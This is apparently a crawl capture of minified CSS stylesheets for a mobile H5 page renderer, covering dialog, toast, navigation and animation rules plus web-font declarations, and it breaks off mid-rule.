.rp-gg-dialog{-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;width:auto;height:auto}.rp-gg-dialog .alert-content .gg-content,.rp-gg-dialog .g-dialog-content,.rp-gg-dialog .gg-img,.rp-gg-dialog .r-alert-content{border-radius:4px}.rp-gg-dialog .g-dialog-modal{display:none;-webkit-animation:none;animation:none}.rp-gg-dialog .g-dialog-content{width:95%;height:auto;margin:0;padding:0;-webkit-animation:none;animation:none}.rp-gg-dialog .g-dialog-content .r-alert-content .alert-content{margin:0;padding:0}.rp-gg-dialog .g-dialog-content .gg-content{position:relative;overflow:hidden}.rp-gg-dialog .g-dialog-content .gg-content a{border-radius:4px}.rp-gg-dialog .g-dialog-content .gg-content .gg-img{display:block;width:100%;border-radius:inherit}.rp-gg-dialog .g-dialog-content .gg-content .gg-label{position:absolute;bottom:0;left:0;padding:2px 3px;color:#fff;border:1px solid hsla(0,0%,100%,.3);border-radius:0 8px 0 4px;background-color:rgba(0,0,0,.32);font-size:12px;font-weight:700}.rp-gg-dialog .g-dialog-content .gg-content .gg-close-btn{position:absolute;top:0;right:0;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:24px;height:26px;cursor:pointer;-webkit-user-select:none;user-select:none;border:1px solid hsla(0,0%,100%,.3);border-radius:0 4px 0 8px;background-color:rgba(0,0,0,.32)}.rp-gg-dialog .g-dialog-content .gg-content .gg-close-btn .close-img{display:block;width:10px;height:10px;background-image:url([data-uri])}.rp-gg-dialog.show-mask .g-dialog-modal{display:block}.rp-gg-dialog.full-width .g-dialog-content{width:100%}.rp-gg-dialog.full-width .g-dialog-content .alert-content .gg-content,.rp-gg-dialog.full-width .g-dialog-content .g-dialog-content,.rp-gg-dialog.full-width .g-dialog-content .gg-content>a,.rp-gg-dialog.full-width .g-dialog-content .gg-img,.rp-gg-dialog.full-width .g-dialog-content .r-alert-content{border-radius:0}.rp-gg-dialog.full-width .g-dialog-content .gg-label{border-radius:0 8px 0 0}.rp-gg-dialog.full-width .g-dialog-content .gg-close-btn{border-radius:0 0 0 8px}.rp-gg-dialog.full-height{height:100%}.rp-gg-dialog.position-center{top:50%;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.rp-gg-dialog.position-bottom{top:unset;bottom:0;-webkit-box-align:end;-webkit-align-items:flex-end;align-items:flex-end}
.app-navigation-bar{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;background:#fff;width:100%;text-align:center;position:absolute;z-index:2;padding:0 10px}.app-navigation-bar .close-area,.app-navigation-bar .share-area{height:20px;width:20px;background-size:cover;-webkit-flex-shrink:0;flex-shrink:0}.app-navigation-bar .title-area{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.e-mask{position:absolute;z-index:9999;width:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;height:1.28rem;text-align:center;background:rgba(214,0,0,.8);color:#fff;font-size:16px}.e-mask p{line-height:25px}.e-mask p .purchase-btn{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;font-weight:400;color:#fff;cursor:pointer;width:2.58rem;height:.32rem;background:rgba(0,0,0,.5);margin-top:.1rem;border-radius:2px}.e-mask p .purchase-btn img{margin-right:.1rem;width:.13rem;height:.13rem}
.app{position:relative;overflow:hidden;width:100%;height:100%;-webkit-tap-highlight-color:transparent}.app .jump-link{position:absolute;z-index:1;top:0;left:0;height:.33rem;width:3.2rem;background:rgba(0,0,0,.6);color:#fff;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;line-height:.15rem;font-size:.15rem}.app .jump-link .jump-link-btn{background-image:url([data-uri]);background-position:50%;background-size:contain;background-repeat:no-repeat;width:.14rem;height:.14rem;margin:0 .03rem 0 .1rem}.app .auth-layer{width:100%;height:100%;z-index:9999}.app .auth-layer,.page-list{position:absolute;top:0;left:0}.page-list{right:0;bottom:0;overflow:hidden;-webkit-transform-origin:0 0 0;transform-origin:0 0 0;-webkit-perspective:1200;perspective:1200}.edited .page-item .scroll-wrapper .page-content{z-index:101}.edited .page-item .scroll-wrapper .page-content .cmp-comment{z-index:102}.slide-progress{position:absolute;z-index:102;top:50%;right:.05rem;overflow:hidden}.slide-progress .progress-dot{width:.08rem;height:.08rem;margin:0 auto .04rem;padding:0;list-style:none;opacity:.3;border-radius:.08rem;background-color:#f9f9f9;filter:alpha(opacity=30)}.slide-progress .current{width:.08rem;height:.08rem;opacity:.7;border:1px solid #fff;background-color:initial;filter:alpha(opacity=70)}.switch-guide{position:absolute;z-index:10;right:0;bottom:.1rem;left:0;width:.2rem;margin:0 auto;-webkit-animation:webSwipeTipAfter 1.5s ease-in-out infinite;animation:webSwipeTipAfter 1.5s ease-in-out infinite}@-webkit-keyframes webSwipeTipAfter{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);opacity:0}}@keyframes webSwipeTipAfter{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);opacity:0}}@-webkit-keyframes rotate3d{0%{-webkit-transform:translateZ(0) rotate(-1turn);transform:translateZ(0) rotate(-1turn);-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center}}@keyframes rotate3d{0%{-webkit-transform:translateZ(0) rotate(-1turn);transform:translateZ(0) rotate(-1turn);-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center}}.hardware-acceleration{width:.01rem;height:.01rem;background-image:url([data-uri]);-webkit-animation:rotate3d 1.2s linear infinite;animation:rotate3d 1.2s linear infinite}

/*# sourceMappingURL=app.46ce0e6792.css.map*/

--- FILE ---
content_type: text/css
request_url: https://cdn1.foundertype.com/fontmin/css_v2.0/webfont/FZZYJW/94039451d1fe725c81eb49ad0a111bf7/FZZYJW_4047099171.css
body_size: -128
content:
@font-face {
    font-family:"FZZYJW_4047099171";
    src:url("FZZYJW_4047099171.woff") format("woff"), /* chrome, firefox */
    url("FZZYJW_4047099171.ttf") format("truetype"), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
    url("FZZYJW_4047099171.svg#FZZYJW_4047099171") format("svg"); /* iOS 4.1- */
    font-style: normal;
    font-weight: normal;
}
@font-face {
    font-family:"FZZYJW_4047099171";
    src: url("FZZYJW_4047099171.eot"); /* IE9 */
    font-style: normal;
    font-weight: normal;
}


--- FILE ---
content_type: text/css
request_url: https://cdn1.foundertype.com/fontmin/css_v2.0/webfont/FZY4JW/39d3eb0a9ae98adf11266095b34a8e8d/FZY4JW_2483377759.css
body_size: -127
content:
@font-face {
    font-family:"FZY4JW_2483377759";
    src:url("FZY4JW_2483377759.woff") format("woff"), /* chrome, firefox */
    url("FZY4JW_2483377759.ttf") format("truetype"), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
    url("FZY4JW_2483377759.svg#FZY4JW_2483377759") format("svg"); /* iOS 4.1- */
    font-style: normal;
    font-weight: normal;
}
@font-face {
    font-family:"FZY4JW_2483377759";
    src: url("FZY4JW_2483377759.eot"); /* IE9 */
    font-style: normal;
    font-weight: normal;
}


--- FILE ---
content_type: text/css
request_url: https://static.h5no1.com/rp/renderer/app.46ce0e6792.css
body_size: 63440
content:
.e-page-bg-image{top:0;left:0;width:100%;height:100%}.e-page-bg-image,.e-page-bg-image:not(.fullscreen-bg){position:absolute}.e-page-bg-image.fullscreen-bg{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.e-page-bg-image .scene{position:absolute;top:0;right:0;bottom:0;left:0;background-position:50%;background-size:cover}
.r-toast-mask{z-index:1;top:0;height:100%;background-color:rgba(0,0,0,.3)}.r-toast-container,.r-toast-mask{position:fixed;right:0;left:0;width:100%}.r-toast-container{z-index:2000;bottom:55%;height:auto}.r-toast{width:100%;height:.5rem;margin:.05rem 0}.r-toast p{overflow:hidden;width:90%;height:100%;margin:0 auto;padding:0 .1rem;text-align:center;white-space:nowrap;text-overflow:ellipsis;color:#fff;border-radius:.09rem;background-color:rgba(0,0,0,.7);font-size:.16rem;line-height:.5rem}.r-toast.plugin-toast{display:block;width:-webkit-max-content;width:max-content;max-width:90%;height:auto;margin:auto;padding:.12rem .14rem;background:#000;border-radius:.16rem;opacity:.8}.r-toast.plugin-toast p{width:100%;height:auto;color:#fff;font-weight:400;font-size:.12rem;line-height:1.4;text-align:center}.toast-fade-in{-webkit-animation:toastFadeIn .2s ease;animation:toastFadeIn .2s ease}@-webkit-keyframes toastFadeIn{0%{opacity:0}to{opacity:1}}@keyframes toastFadeIn{0%{opacity:0}to{opacity:1}}
.auth-popup-page{position:relative;height:100%}.auth-popup-container{position:fixed;left:0;top:0;width:100%;height:100%}.auth-popup-content{position:absolute;left:0;top:50%;width:100%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.auth-popup-content .auth-env-icon{display:block;width:31.25vw;height:31.25vw;margin:0 auto}.auth-popup-content .auth-env-name{width:64vw;margin:24px auto 8px;text-align:center;font-size:20px;line-height:23px;letter-spacing:0;color:#252631}.auth-popup-content .auth-env-tip{font-size:13px;line-height:15px;letter-spacing:0;text-align:center;color:#91949f}.auth-popup-content .auth-operate-container{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;align-items:center;margin-top:14vh}.auth-popup-content .auth-operate-container .auth-btn{box-sizing:border-box;width:85vw;height:15vw;line-height:15vw;font-size:16px;text-align:center;border-radius:2px}.auth-popup-content .auth-operate-container .auth-btn-immediately{margin-bottom:2.1vh;background-color:#1989fa;color:#fff}.auth-popup-content .auth-operate-container .auth-btn-refuse{background-color:#fff;color:#666;border:1px solid #e1e1e1}
.g-dialog{position:fixed;left:0;top:0;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;z-index:999}.g-dialog-content{position:relative;width:30%;background-color:#fff;border-radius:2px;box-shadow:0 1px 3px rgba(0,0,0,.3);box-sizing:border-box;padding:20px;z-index:1}.g-dialog-close{position:absolute;right:14px;top:0;font-weight:200;font-size:24px;text-align:center;color:rgba(0,0,0,.6)}.g-dialog-close:hover{color:rgba(0,0,0,.8)}.g-dialog-header{position:relative;width:100%}.g-dialog-header .title{width:80%}.g-dialog-body,.g-dialog-footer{position:relative;width:100%;padding-top:20px;box-sizing:border-box}.g-dialog-modal{position:absolute;width:100%;height:100%;left:0;top:0;background-color:rgba(0,0,0,.5)}
.r-alert .g-dialog{z-index:1040}.r-alert .g-dialog-modal{background-color:rgba(0,0,0,.7);-webkit-animation:fadeIn .2s ease;animation:fadeIn .2s ease}.r-alert .g-dialog-content,.r-alert .g-dialog-modal{-webkit-transform:translateZ(0);transform:translateZ(0)}.r-alert .g-dialog-content{max-width:3.4rem;width:80%;-webkit-animation:scaleIn .2s ease;animation:scaleIn .2s ease}.r-alert .g-dialog-content .r-alert-content .alert-content{margin-top:.33rem;color:#1a1a1a;text-align:center;font-size:.14rem}.r-alert .g-dialog-content .r-alert-content .ok-btn{display:block;margin:.23rem auto .17rem;width:1.5rem;height:.3rem;border-radius:.04rem;background-image:-webkit-linear-gradient(4deg,#1a94ff,#5c82ff);background-image:linear-gradient(86deg,#1a94ff,#5c82ff);color:#fff;text-align:center;font-size:.14rem;line-height:.3rem}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes scaleIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes scaleIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}
.animate{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-fill-mode:both;animation-fill-mode:both}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOut{0%,20%,40%,60%,80%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}30%{-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03);opacity:1}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes bounceOut{0%,20%,40%,60%,80%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}30%{-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03);opacity:1}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(2,2,2);transform:scale3d(2,2,2);opacity:0}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97);opacity:1}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(2,2,2);transform:scale3d(2,2,2);opacity:0}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97);opacity:1}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rotate2d{-webkit-animation-name:rotate2d;animation-name:rotate2d;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes rotate2d{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotate2d{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.translate{-webkit-animation-name:translate;animation-name:translate;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes translate{0%{-webkit-transform:rotate(-180deg);transform:rotate(-180deg);opacity:0}to{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:1}}@keyframes translate{0%{-webkit-transform:rotate(-180deg);transform:rotate(-180deg);opacity:0}to{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:1}}.translateReverse{-webkit-animation-name:translateReverse;animation-name:translateReverse;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes translateReverse{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:0}to{-webkit-transform:rotate(-180deg);transform:rotate(-180deg);opacity:1}}@keyframes translateReverse{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:0}to{-webkit-transform:rotate(-180deg);transform:rotate(-180deg);opacity:1}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.flip{-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft;-webkit-animation-timing-function:cubic-bezier(.05,.45,.64,.94);animation-timing-function:cubic-bezier(.05,.45,.64,.94)}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft;-webkit-animation-timing-function:cubic-bezier(.05,.45,.64,.94);animation-timing-function:cubic-bezier(.05,.45,.64,.94)}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight;-webkit-animation-timing-function:cubic-bezier(.05,.45,.64,.94);animation-timing-function:cubic-bezier(.05,.45,.64,.94)}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight;-webkit-animation-timing-function:cubic-bezier(.05,.45,.64,.94);animation-timing-function:cubic-bezier(.05,.45,.64,.94)}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft;-webkit-animation-timing-function:cubic-bezier(0,.74,.73,1);animation-timing-function:cubic-bezier(0,.74,.73,1)}@-webkit-keyframes bounceInLeft{0%{-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes bounceInLeft{0%{-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight;-webkit-animation-timing-function:cubic-bezier(0,.74,.73,1);animation-timing-function:cubic-bezier(0,.74,.73,1)}@-webkit-keyframes bounceInRight{0%{-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes bounceInRight{0%{-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp;-webkit-animation-timing-function:cubic-bezier(0,.74,.73,1);animation-timing-function:cubic-bezier(0,.74,.73,1)}@-webkit-keyframes bounceInUp{0%{-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes bounceInUp{0%{-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown;-webkit-animation-timing-function:cubic-bezier(0,.74,.73,1);animation-timing-function:cubic-bezier(0,.74,.73,1)}@-webkit-keyframes bounceInDown{0%{-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes bounceInDown{0%{-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}50%{opacity:1}to{-webkit-transform:none;transform:none}}@keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}50%{opacity:1}to{-webkit-transform:none;transform:none}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut;-webkit-animation-timing-function:cubic-bezier(0,.44,.75,.99);animation-timing-function:cubic-bezier(0,.44,.75,.99)}@-webkit-keyframes zoomOut{0%{-webkit-transform:scale3d(2,2,2);transform:scale3d(2,2,2);opacity:0}2%{opacity:1}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes zoomOut{0%{-webkit-transform:scale3d(2,2,2);transform:scale3d(2,2,2);opacity:0}2%{opacity:1}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.float{-webkit-animation-name:float;animation-name:float;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes float{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}25%{-webkit-transform:translate3d(0,-10%,0);transform:translate3d(0,-10%,0)}75%{-webkit-transform:translate3d(0,10%,0);transform:translate3d(0,10%,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes float{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}25%{-webkit-transform:translate3d(0,-10%,0);transform:translate3d(0,-10%,0)}75%{-webkit-transform:translate3d(0,10%,0);transform:translate3d(0,10%,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.float2{-webkit-animation-name:float2;animation-name:float2;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes float2{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}25%{-webkit-transform:translate3d(-10%,0,0);transform:translate3d(-10%,0,0)}75%{-webkit-transform:translate3d(10%,0,0);transform:translate3d(10%,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes float2{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}25%{-webkit-transform:translate3d(-10%,0,0);transform:translate3d(-10%,0,0)}75%{-webkit-transform:translate3d(10%,0,0);transform:translate3d(10%,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideLeft{-webkit-animation-name:slideLeft;animation-name:slideLeft}@-webkit-keyframes slideLeft{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes slideLeft{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.slideRight{-webkit-animation-name:slideRight;animation-name:slideRight}@-webkit-keyframes slideRight{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes slideRight{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.slideUp{-webkit-animation-name:slideUp;animation-name:slideUp}@-webkit-keyframes slideUp{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-25px,0);transform:translate3d(0,-25px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:none;transform:none}}@keyframes slideUp{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-25px,0);transform:translate3d(0,-25px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:none;transform:none}}.slideDown{-webkit-animation-name:slideDown;animation-name:slideDown}@-webkit-keyframes 